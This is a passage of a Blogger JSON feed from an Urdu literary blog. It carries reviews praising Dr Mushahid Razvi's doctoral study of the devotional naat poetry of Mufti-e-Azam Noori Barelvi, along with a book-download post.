TRLCqPecWGl_d_rwuE\/s72-c\/instagram-1-1-1671356980546.jpeg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-4562752421307449012"},"published":{"$t":"2022-12-18T01:53:00.002-08:00"},"updated":{"$t":"2022-12-18T01:53:23.328-08:00"},"title":{"type":"text","$t":"Dr Mushahid Razvi ka Ph D Maqala By Allama Qamruzzaman Khan Azmi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4kN4DovR1lzZWMqnYe7n5ME6Pee0u4BFsXOm5gZBVj0Z3AZ_Z_uonwzfSmKE7cjjWCA7NHxzzyy8TODOR5zPDGedReQn_tYSnPI8qFyFYiw78zT3gc0OcJV6o2ew6V1G9WWskmUZXCts\/s1600\/1000036593.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4kN4DovR1lzZWMqnYe7n5ME6Pee0u4BFsXOm5gZBVj0Z3AZ_Z_uonwzfSmKE7cjjWCA7NHxzzyy8TODOR5zPDGedReQn_tYSnPI8qFyFYiw78zT3gc0OcJV6o2ew6V1G9WWskmUZXCts\/s1600\/1000036593.jpg\" border=\"0\" data-original-width=\"1080\" data-original-height=\"469\" width=\"320\" height=\"138\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv\u003E*ڈاکٹر مشاہدؔ رضوی کا تحقیقی مقالہ: دنیاے علم و ادب میں ایک گراں قدر اضافہ*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*از: مفکر اسلام علامہ قمرالزماں اعظمی صاحب قبلہ*\u003C\/div\u003E\u003Cdiv\u003E*سکریٹری جنرل ورلڈ اسلامک مشن ، انگلینڈ*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاس وقت میرے زیرِ مطالعہ ادیبِ شہیر ، ناقدِ شعر و سخن حضرت ڈاکٹر محمد حسین مشاہدؔ رضوی کی کتاب ’’مفتیِ اعظم کی نعتیہ شاعری کا تحقیقی مطالعہ‘‘ ہے ۔ میں اپنی ناسازیِ طبع کی بنا پر اپنے تاثرات تاخیر سے بھیج رہا ہوں خدا کرے کہ وقت پر پہنچ جائے اور اس کتاب کے قارئین میں میرا نام بھی شامل ہوجائے۔ یہ کتاب اپنی علمی اور فکری خوبیوں کے ساتھ ایک تفصیلی تبصرے کا مطالبہ کررہی ہے مگر میں اپنی خرابیِ صحت کی وجہ سے چند کلمات پر ہی اکتفا کروں گا۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tڈاکٹر محمد حسین مشاہدؔرضوی صاحب نے میرے مرشدِ کریم حضور مفتیِ اعظم کی نعتیہ شاعری پر نقد و تبصرہ کا عظیم کام اپنے ذمہ لے کر دنیاے علم و ادب پر احسانِ عظیم فرمایا ہے ورنہ حضرت نوریؔ بریلوی علیہ الرحمہ کے محاسنِ شعری سے دنیاے ادب ناواقف رہتی ۔ بلاشبہ مذہبی حلقوں میں ان کے کلام کو پڑھا جاتا ہے اور انتہائی عقیدت سے سنا جاتا ہے مگر جن حلقوں میں ان کے کلام کی فنی عظمتوں کی رسائی ہونی چاہیے وہ شاید نہ ہوتی۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tحضو رمفتیِ اعظم کا دَور اشتراکی ادب بنام ترقی پسند ادب کے غلبے کا دَور تھا اور اشتراکی نظام کی سرپرستی میں پروان چڑھنے والے اردوادب میں اسلامی ادب کے لیے کوئی جگہ نہیں تھی ۔اسی طرح بہت سے عظیم شعرا کو ادبی دنیا سے باہر رکھا گیا جب کہ اُس دَور میں چند ایسے شعرا جن کے کلام کو نقد و تبصرہ کے میزان پر رکھاجانا ممکن نہیں تھاوہ آسمانِ شہرت کی بلندیوں پر پہنچا دئیے گئے اور آج جب کہ اشتراکی یا ترقی پسند ادب کا دَور اشتراکیت کی موت کے ساتھ ختم ہوچکا ہے اسلامی ادب کو منظرِ عام پر لانے کی ضرورت ہے ،خدا کا شکر ہے کہ ڈاکٹر مشاہدؔرضوی نے اس کا م کا آغازکر دیا ہے ۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tجناب ڈاکٹر محمد حسین مشاہدؔرضوی نے اپنے مشاہدات اور عمیق مطالعے کی بنیاد پر حضرت نوریؔ بریلوی علیہ الرحمہ کی نعتیہ شاعری کے ادبی اور فکری محاسن کو بہت خوبی کے ساتھ نمایاں کیا ہے ۔ باب اول میں انھوں نے نعت کی تعریف اور اس کی خصوصیات پر روشنی ڈالی ہے اور حزم و احتیاط کے ذکر سے صنفِ نعت گوئی کو جملہ اصناف سے ممتاز کیا ہے۔دوسرے باب میں حضرت نوری ؔ بریلوی علیہ الرحمہ کی حیات اور خدمات کا جائزہ لیا گیا ہے ۔ یہ جائزہ اس لیے بھی ضروری تھا کہ شاعری شاعرکی شخصیت اور کردار کی نمائندہ ہوتی ہے۔ \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tحضرت نوریؔ بریلوی علیہ الرحمہ کی نعت گوئی ایک عظیم فقیہ کے حزم و احتیاط ، حقیقی مُوَحِّد کے نظریۂ توحیدکی وضاحت ،ایک عاشقِ رسول کے وارداتِ قلبی ، ایک عظیم صوفی کی شب بیداری ، ذکرِ الٰہی کی آئینہ دار ، اپنے ممدوح کی بے پناہ محبت کی کیفیات ، سوز ِ دروں ، دردِ دل ، آہِ صبح گاہی اورنالۂ نیم شبی کا اظہار ہے مگر شریعت کی تمام رعایتوں کے ساتھ - یہ وہ خوبیاں ہیں جو امامِ نعت گویاں سیدنا اعلیٰ حضرت علیہ الرحمہ کے علاوہ خال خال پائی جاتی ہیں۔\u003C\/div\u003E\u003Cdiv\u003E\tتیسرے باب میں حضرت نوری ؔ بریلوی علیہ الرحمہ کے دَور کی نعتیہ شاعری کا ذکر اور کلامِ نوریؔ کی اُن امتیازی خصوصیات کا تذکرہ کیا گیا ہے جو اُن کے معاصرین سے اُن کو ممتاز کرتی ہیں۔ \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tیوں تو ہر دَور کے شعراے نعت نے اپنی شاعری میں امتیازاتِ رسول علیہ التحیۃ والثناء کونمایاں فرمایا ہے ، اسی طرح ان کے کلام سے فیض یاب ہونے والے قارئین اور سامعین عظمتِ مصطفی صلی اللہ علیہ وسلم سے نہ صرف آشنا ہوتے ہیں بلکہ ان کی محبت کو اپنا سرمایۂ حیات بنالیتے ہیں۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tکلامِ نوریؔ میں رنگِ تغزل بہت نمایاں ہے اگر ان کے مجموعۂ نعت کے اُن اشعار کو جن میں تغزل اپنے شباب پر نظر آتا ہے علاحدہ سے شائع کیا جائے تو وہ اپنے دور کے امام المتغزلین نظر آئیں گے ۔ جناب ڈاکٹر مشاہدؔرضوی نے کلامِ نوریؔ میں معانی وبیان اور جملہ صنائع اور بدائع کی وضاحت کی ہے جو کلامِ نوریؔ کی خصوصیات کی نمائندہ ہیں او ر جو دوسرے شعرا میں کم پائی جاتی ہیں۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tمجھے امید ہے کہ ڈاکٹر مشاہدؔ کی یہ کتاب علم و ادب کی لائبریریوں میں ایک گراں قدر اضافہ ہوگی اور اہلِ علم سے خراجِ عظمت حاصل کرے گی ، ان شآء اللہ!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*خاکسار محمد قمرالزماں اعظمی* \u003C\/div\u003E\u003Cdiv\u003Eسکریٹری جنرل ورلڈ اسلامک مشن ، انگلینڈ\u003C\/div\u003E\u003Cdiv\u003E10؍ جولائی  2022ء بروز اتوار\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/4562752421307449012\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2022\/12\/dr-mushahid-razvi-ka-ph-d-maqala-by.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/4562752421307449012"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/4562752421307449012"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2022\/12\/dr-mushahid-razvi-ka-ph-d-maqala-by.html","title":"Dr Mushahid Razvi ka Ph D Maqala By Allama Qamruzzaman Khan Azmi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4kN4DovR1lzZWMqnYe7n5ME6Pee0u4BFsXOm5gZBVj0Z3AZ_Z_uonwzfSmKE7cjjWCA7NHxzzyy8TODOR5zPDGedReQn_tYSnPI8qFyFYiw78zT3gc0OcJV6o2ew6V1G9WWskmUZXCts\/s72-c\/1000036593.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-2574802494469912427"},"published":{"$t":"2022-09-16T03:43:00.002-07:00"},"updated":{"$t":"2022-09-16T03:43:24.346-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رمضان المبارک،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد کے مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Arbaeen E Midhat Dr. Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcS11KzC_o0CNKczYPtyRxCJ7aVporVH6He3nUs3oKzNDiqpi-xID5Jz2GDFwtlPLeyzWJP-aDrKFmCB59JH8X8Tk0du_HSaGWXsAG7cK5GBmH2_OOeBnpMx9RZgcDgvnwJ9GJZQCk70\/s1600\/Screenshot_2022-09-16-15-56-40-11_f541918c7893c52dbd1ee5d319333948.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1263\" data-original-width=\"995\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcS11KzC_o0CNKczYPtyRxCJ7aVporVH6He3nUs3oKzNDiqpi-xID5Jz2GDFwtlPLeyzWJP-aDrKFmCB59JH8X8Tk0du_HSaGWXsAG7cK5GBmH2_OOeBnpMx9RZgcDgvnwJ9GJZQCk70\/s1600\/Screenshot_2022-09-16-15-56-40-11_f541918c7893c52dbd1ee5d319333948.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EArbaeen E Midhat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EDr. Mushahid Razvi\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/download\/odo3qwq4jtna6ff?dkey=s5vrgph50sq\u0026amp;r=1490\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWBiF363tpFTBpmHMaYTJWY0RVjzX9xESKOMqMuPIPE02UsozS_ozpSv6dil74mJSPkDrKux8xIz3Yi45M4K24xpqLnrxsnKeHpMagy8pgZtBgFvnJ-sgCzGp2aQux276_YDJe1gAf3Og\/s1600\/tumblr_inline_ndlgsr6Hbu1t3971n540.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/2574802494469912427\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2022\/09\/arbaeen-e-midhat-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/2574802494469912427"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/2574802494469912427"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2022\/09\/arbaeen-e-midhat-dr-mushahid-razvi.html","title":"Arbaeen E Midhat Dr. Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcS11KzC_o0CNKczYPtyRxCJ7aVporVH6He3nUs3oKzNDiqpi-xID5Jz2GDFwtlPLeyzWJP-aDrKFmCB59JH8X8Tk0du_HSaGWXsAG7cK5GBmH2_OOeBnpMx9RZgcDgvnwJ9GJZQCk70\/s72-c\/Screenshot_2022-09-16-15-56-40-11_f541918c7893c52dbd1ee5d319333948.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1505196396148777554"},"published":{"$t":"2022-07-11T03:22:00.001-07:00"},"updated":{"$t":"2022-07-11T03:22:02.563-07:00"},"title":{"type":"text","$t":"Dr Mushahid Razvi Apne Tahqiqi Maqale Ki Raushni Me"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003Eڈاکٹر مشاہدؔ رضوی اپنے تحقیقی مقالے کی روشنی میں\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eاز : علامہ محمد قمرالحسن قادری قمرؔ بستوی\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eبانی بزم حسان انٹرنیشنل نعت اکیڈمی ہوسٹن،امریکہ\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eخطیب و امام جامع مسجد النور ، ہوسٹن ، ٹیکساس ، امریکہ\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGLu4ywTPy4UL6OtWIsdHsx_Wrcb6j28QYalpbR0ek4Fqd3tiI5-VLb-dqh-y2nsOQ6ha_VBK1R8aOrHAfjJ0IRY9yNHey9qyh6VtlGndCY_v_bUkTqp9lCxvbYahjzqtaGmCoStlpBfk\/s1600\/Qamrul+Hasan+Bastavi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGLu4ywTPy4UL6OtWIsdHsx_Wrcb6j28QYalpbR0ek4Fqd3tiI5-VLb-dqh-y2nsOQ6ha_VBK1R8aOrHAfjJ0IRY9yNHey9qyh6VtlGndCY_v_bUkTqp9lCxvbYahjzqtaGmCoStlpBfk\/s1600\/Qamrul+Hasan+Bastavi.jpg\" border=\"0\" data-original-width=\"1778\" data-original-height=\"772\" width=\"320\" height=\"138\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    تحقیق و جستجو فکری جولانیت کا مظہر ہوتی ہیں ۔ دماغ کی انجلائی کیفیت جب کسی نئے عنوان کی تلاش میں پرواز کرتی ہے تو زاویۂ فکر کی وسعتوں میں ایک غیر محسوس دنیا سماتی چلی جاتی ہے۔ اگر فکر کو غیر متحرک رکھا جائے توارتقا کے سارے روزن ایک ایک کرکے بند ہونے لگتے ہیں اور ایک منزل وہ آتی ہے کہ سوچنے اور سمجھنے کی صلاحیت دم خوردہ ہوکر رہ جاتی ہے۔ اشہبِ قلم کی رفتار اس وقت تیز تر ہوجاتی ہے جب فکر کو مسلسل مصروف رکھاجاتا ہے۔ پھر ایک منزل ایسی آتی ہے کہ ذہن کو ذرا تحریک دی اور مضامین کا طوفان اٹھ کھڑا ہوا۔ یہ اہلِ ذوق اور صاحبانِ قلم جانتے ہیں کہ فکر ایک سیال چشمہ ہے۔ جب تک جاری رہتا ہے تو اس کی طراوت ، شیرینی اور ذائقہ باقی رہتا ہے اور جب وہ خشک ہوجاتا ہے تو اس کی حیثیت ختم ہوجاتی ہے۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    حضور سید ی ، آقائی و مرشدی مفتی اعظم ہند علیہ الرحمۃ والرضوان پر غالباً Ph.D. کا یہ پہلا مقالہ ہے ۔ غالباًاس لیے لکھ رہا ہوں کہ میں جس دنیا میں رہتا ہوں وہ بالکل الگ تھلگ دنیا ہے ۔ وطن مالوف میں تحریکی سرگرمیوں سے واقفیت کم ہی ہوپاتی ہے۔ یہ تو جب سے الکٹرانک میڈیا میں مواصلات کے نئے ذرائع کی ایجاد ہوئی تو کچھ روابط ہونے لگے ورنہ تیرہ ہزار کلو میڑ کی دوری پر مشرق کی خبر مغرب میں پہنچتے پہنچتے ایک عرصہ لگ جایا کرتاتھا۔ مرشدی حضور مفتی اعظم علیہ الرحمہ پر ڈاکٹر محمد حسین مشاہدؔ رضوی، مالیگاؤں ، مہاراشٹر نے تھیسس لکھ کر ایک نئی جہت کی طرح ڈال دی ہے۔ موصوف اس بار ے میں یقیناً مبارک بادی کے مستحق ہیں کہ انھوں نے اپنے مقالے کا عنوان حضرت علیہ الرحمہ کی ذات کو بنایا اور تہنیت ہے اس ادارے کو جس نے اس موضوع کو قبول کرکے رجسٹریشن کیا اور وہ نگراں جن کی نگرانی میں یہ مقالہ لکھا گیا۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    ڈاکٹر مشاہدؔ سے میری کوئی ملاقات نہیں ہے۔ بلکہ جب ان کا پہلا میسیج موصول ہوا تو یہ پہلی مواصلت تھی ورنہ اس سے قبل کوئی رابطہ نہیں تھا۔ تاہم مرشد برحق کی شخصیت پر ان کا یہ کام مواصلت کے لیے کافی ہے۔ یہ مشیت کے لیے مخفی انتظامات تھے خضرِ راہ کی شکل میں حضرت سید ڈاکٹر امین میاں جیسی شخصیت سے ملاقات ہوئی اور انھوں نے سیدی مفتی اعظم کی شخصیت پر کام کرنے کا حکم دیا۔ ڈاکٹر مشاہدؔ صاحب نے اس کا ذکر خود کرکے حضرت امین میاں کا اعترافِ شکر کیا ہے، بیان کرتے ہیں:\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E’’اسی دوران مجھے حضرت علامہ پروفیسر ڈاکٹر سید محمد امین میاں قبلہ مارہروی ( سجادہ نشین خانقاہ عالیہ قادریہ برکاتیہ مارہرہ مطہرہ ، پروفیسر شعبۂ اردو مسلم یونیورسٹی علی گڑھ) سے شہر جلگاؤں میں جناب اقبال بھائی برکاتی کے دولت کدہ پر ملاقات کا شرف حاصل ہوا ، ثناے گفتگو راقم نے آپ کی خدمت والا بابرکت میں پی۔ایچ۔ڈی۔ کرنے اور موضوع سے متعلق مؤدبانہ عریضہ پیش کیاتو آپ نے ’حضور مفتی اعظم علامہ شاہ مصطفی رضا نوریؔ بریلوی کی حیات و خدمات اور نعتیہ شاعری‘ کے حوالے سے تحقیقی کام کرنے کا مفید ترین مشورہ عنایت فرمایاساتھ ہی خصوصی دعاؤں سے بھی نوازا۔‘‘\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E(مفتی اعظم علامہ مصطفی رضا نور ؔی بریلوی کی نعتیہ شاعری کا تحقیقی مطالعہ ، ص: 17)\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    خانوادۂ برکات سے امام اہل سنت کا جو روحانی تعلق تھا وہ اظہر من الشمس ہے اور حضرت سید امین میاں کی یہ خواہش کہ سیدی مفتی اعظم کی شاعری پر تحقیقی مقالہ سپردِ قلم کیا جائے یہ ایک الہامی امر تھا جو پردۂ خفا سے نکل کر وجود میں آیا اور یہ سعادت بھی ڈاکٹر محمد حسین مشاہدؔ رضوی صاحب کے حصے میں آئی ؎\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eخوشا نصیبی کہ آں ساعتِ ہمایوں بود\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eقرعۂ عشق بنامِ منِ دیوانہ زدند\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    ڈاکٹر مشاہدؔ صاحب وہ خوش نصیب ہیں کہ مشیت الٰہی نے یہ کام ان سے لیا ورنہ یہ قرعۂ فال کسی اور کے نام بھی نکل سکتاتھا۔ کتاب کا سرسری مطالعہ کرنے سے جہاں ڈاکٹر مشاہدؔ صاحب کے علمی طمطراق کا پتا چلتا ہے وہیں ان کی انتھک محنت بھی مترشح ہے کہ شب و روز کی محنت کرکے انھوں نے اپنی تھیسس کو پایۂ تکمیل تک پہنچایااور ڈاکٹریٹ کی ڈگری حاصل کی۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    ڈاکٹر مشاہدؔ رضوی صاحب کا تحقیقی مقالہ آٹھ ابواب پر مشتمل ہے ۔ باب اول: نعت کے لغوی اور اصطلاحی مفہوم کی وضاحت ، باب دوم میں فنِ نعت گوئی پر روشنی ڈالی گئی ہے۔ باب سوم میں نعت گوئی کی تاریخ کا اجمالی جائزہ لیا گیاہے۔ باب چہارم: ہندستان میں اردو نعتیہ شاعری 1412ء سے لے کر حضرت نوریؔ بریلوی تک ،باب پنجم : پانچ ضمنی عنوانات، باب ششم : کلامِ نوری ؔ بریلوی کا بالتفصیل تحقیقی جائزہ لیتے ہوئے آپ کے کلام کے مختلف شعری و فنی محاسن کو تحقیق کی روشنی اجاگر کیا گیا ہے۔ باب ہفتم میں حضرت نوریؔ بریلوی کی شعری و فنی محاسن ، آپ کے نعتیہ رجحانات ، خیالات اور افکار پر اہل علم و دانش نیز شاعروں ، ادیبوں اور محققین و ناقدین کی گراں قدرآراجمع کی گئی ہیں، باب ہشتم: گذشتہ ابواب کی روشنی میں نوریؔ بریلوی کے اسلوب نگارش ، کلام کی خوبیوں ، آپ کے نعتیہ رجحانات ، خیالات اور افکار کی عالم گیر شہرت و مقبولیت کو واضح کرتے ہوئے یہ بیان کیا گیا ہے کہ آپ کی نعتوں میں تصوف و معرفت کی جوروح پنہاں ہے وہ ہماری قومی و ملی ،تہذیبی و تمدنی اور علمی و ادبی ورثہ ہیں۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    مگر رضا اکیڈمی ، ممبئی سے جو کتاب شائع ہوئی ہے اس میں صرف پانچ باب شامل کیے گئے ہے۔ اس سے یہ کہا جاسکتا ہے کہ پوری تھیسس کی تلخیص کرکے عوام کے لیے جو ناگزیر سمجھا گیا اس کو شائع کیا گیا۔ جس پر خود ڈاکٹر مشاہدؔ رضوی نے اپنے پیش لفظ روشنی ڈالی ہے۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    ڈاکٹر مشاہدؔ صاحب نے کلامِ نوریؔ کا بھرپور جائزہ لیا ہے اور اپنی بساط کے مطابق اس کے فنی تجزیے کا آئینہ بھی سجایاہے۔ خاص طور سے کتابِ مذکور کا ’’باب سوم : مفتی اعظم کی نعتیہ شاعری کا تحقیقی و ادبی مطالعہ‘‘ اپنے اندر بڑی جوہریت رکھتا ہے اورمیری ناقص راے میں یہ باب کتاب کا خلاصۂ ابواب ہے۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    چوں کہ نقشِ اول ڈاکٹر مشاہدؔ صاحب نے بنادیاہے اور اس کی طرح ڈال دی ہے اب اس پر دوسرے لوگ مزید اضافہ کرتے رہیں۔ دراصل امام اہل سنت کے خانوادے کی یہ خوبی ہے کہ جوبھی حضرات جیسے حضرت حسن ؔ بریلوی ، حضرت حجۃ الاسلام ، حضرت مفتی اعظم ،حضرت تاج الشریعہ ، حضرت ریحانِ ملت وغیرہم جو مشقِ سخن سے تعلق رکھتے تھے ان کے یہاں نعت اپنے پورے حُسن کے ساتھ موجود ہے۔ نعت کی اَساس شرعی حدود کی پابندی ہے جو اِن حضرات کے یہاں بدرجۂ اتم پائی جاتی ہے۔ بقیہ بدائع و صنائع یہ شرعی حدود کے توابع ہوتے ہیں۔ کیوں کہ جب اَساس ہی خام ہوتو اس پر اٹھنے والی بنیاد بے معنیٰ ہے۔ کلام میں ندرتِ بیانی ان شرعی پاسداریوں کے ساتھ ہی زیب دیتی ہے اگر اس سے ہٹ کر ہوتو وہ بے جان لاشہ کے سوا کچھ بھی نہیں۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    کتاب کے مطالعے سے یہ بات بھی واضح ہوتی ہے کہ ڈاکٹر مشاہدؔ خود بھی صنف سخن کی پیچ داریوں سے واقف ہیں۔ کیوں کہ جب تک شعور کی راہ داریوں میں ذاتی جوہریت رہنمائی نہ کرے تو قدم اٹھانا مشکل ہوتا ہے ۔ ڈاکٹر مشاہدؔ صاحب کا شمار نہ صرف اچھے نثر نگار میں ہوتا ہے بلکہ وہ 